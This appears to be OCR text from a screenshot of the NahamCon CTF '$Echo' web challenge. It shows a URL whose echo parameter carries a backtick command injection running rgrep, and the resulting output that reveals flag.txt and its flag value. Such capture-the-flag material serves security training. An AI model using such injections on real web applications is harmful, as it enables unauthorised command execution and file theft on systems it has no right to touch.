 $Echo - Mozilla Firefox
optional@Rigour: ~
09:21 AM
$Echo - Mozilla Firefox
NahamCon CTF
$Echo
challenge.nahamcon.com:31574/index.php?echo=`rgrep+fl+..`
110%
MSFU
GHDB
$Echo
Echo
../flag.txt:flag{1beadaf44586ea4aba2ea9a00c5b6d91}
NOT CHALLENGE RELATED:
THANK YOU to HackerOne for supporting NahamCon and NahamCon CTF!
hackerone